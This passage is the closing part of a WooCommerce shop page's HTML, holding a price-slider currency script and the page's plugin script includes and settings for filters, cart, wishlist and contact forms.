                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(Math.ceil(ui.values[1] / awccs_slider.convert_rate));
                                jQuery(document.body).trigger('price_slider_slide', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            },
                            change: function (event, ui) {
                                jQuery(document.body).trigger('price_slider_change', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            }
                        });
                    }
                };
                var awccs_pfc = {
                    price_filters: null,
                    rate: 1,
                    init: function (price_filters) {
                        this.price_filters = price_filters;
                        this.rate = document.getElementById('alg_wc_cs_exchange_rate').value;
                        this.update_slider();
                    },
                    update_slider: function () {
                        [].forEach.call(awccs_pfc.price_filters, function (el) {
                            awccs_slider.init(el, awccs_pfc.rate);
                        });
                    }
                }
                document.addEventListener("DOMContentLoaded", function () {
                    var price_filters = document.querySelectorAll('.price_slider.ui-slider');
                    if (price_filters.length) {
                        awccs_pfc.init(price_filters);
                    }
                });
			</script>
			<div class="si-mobile-check"></div>    <style>
            </style>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='woof_tooltip-css-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.3.0' type='text/css' media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/splyxp.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.6.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/splyxp.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.6.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.6.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.6.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7c8921fd7f58d678690ce9467ea657e3","fragment_name":"wc_fragments_7c8921fd7f58d678690ce9467ea657e3","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.6.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=1.3.0' id='yith-infinitescroll-js'></script>
<script type='text/javascript' id='yith-infs-js-extra'>
/* <![CDATA[ */
var yith_infs = {"navSelector":".woocommerce-pagination , .pagination","nextSelector":".woocommerce-pagination a.next , .pagination a.next","itemSelector":"li.product","contentSelector":"ul.products","loader":"https:\/\/splyxp.com\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=1.3.0' id='yith-infs-js'></script>
<script type='text/javascript' id='tinvwl-js-extra'>
/* <![CDATA[ */
var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"Product already in Wishboard","simple_flow":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","wc_cart_fragments_refresh":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=1.14.6' id='tinvwl-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/skip-link-focus-fix.js?ver=20160816' id='unionsply-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='unionsply-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/functions.js?ver=20160816' id='unionsply-script-js'></script>
<script type='text/javascript' id='wpf-js-extra'>
/* <![CDATA[ */
var wpf = {"ajaxurl":"https:\/\/splyxp.com\/wp-admin\/admin-ajax.php","url":"https:\/\/splyxp.com\/wp-content\/plugins\/themify-wc-product-filter\/public\/","ver":"1.1.6","rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/public/js/wpf-public.js?ver=1.1.6' id='wpf-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-includes/js/wp-embed.min.js?ver=5.8.6' id='wp-embed-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.3.0' id='woof_tooltip-js-js'></script>
<script type='text/javascript' id='woof_front-js-extra'>
/* <![CDATA[ */
var woof_filter_titles = {"product_cat":"Brands","pa_clothing-size":"Clothing Size","dc_vendor_shop":"Vendor","by_price":"by_price","pa_color":"Colors"};
var woof_ext_filter_titles = {"woof_text":"By text"};
/* ]]> */
</script>
<script type='text/javascript' id='woof_front-js-before'>
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://splyxp.com/shop/";
                        var woof_link = 'https://splyxp.com/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://splyxp.com/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 1;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =0;
        var woof_ajaxurl = "https://splyxp.com/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 0;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_text","min_rating","product_visibility","product_cat","product_tag","pa_clothing-size","pa_color","pa_shoe-size-uk","pa_shoe-size-uk-eu","pa_shoe-size-us","pa_waist-size","dc_vendor_shop","wcmp_spmv"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_text":"woof_init_text"}';
        

        
        var woof_overlay_skin = "loading-spin";


        function woof_js_after_ajax_done() {
        jQuery(document).trigger('woof_ajax_done');
        jQuery('html, body').animate({
        scrollTop: jQuery('.store-section').offset().top
}, 777);
$('.search-section.cat-filter-section').slideUp();
        }

        
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.3.0' id='woof_front-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.3.0' id='woof_radio_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.3.0' id='woof_checkbox_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.3.0' id='woof_select_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.3.0' id='woof_mselect_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=1.3.0' id='woof_by_text_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=1.3.0' id='chosen-drop-down-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/plainoverlay/jquery.plainoverlay.min.js?ver=1.3.0' id='plainoverlay-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/widget.min.js?ver=1.11.4-wp' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/mouse.min.js?ver=1.11.4-wp' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/slider.min.js?ver=1.11.4-wp' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=5.6.0' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2' id='accounting-js'></script>
<script type='text/javascript' id='wc-price-slider-js-extra'>
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
var woocommerce_price_slider_params = {"currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=5.6.0' id='wc-price-slider-js'></script>

            <img  style="display: none;" src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/loading-master/loading-spin.svg" alt="preloader" />

            </body>
</html>
